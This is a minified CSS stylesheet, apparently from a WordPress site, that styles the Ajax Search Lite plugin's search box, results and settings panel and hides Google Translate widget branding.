!important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}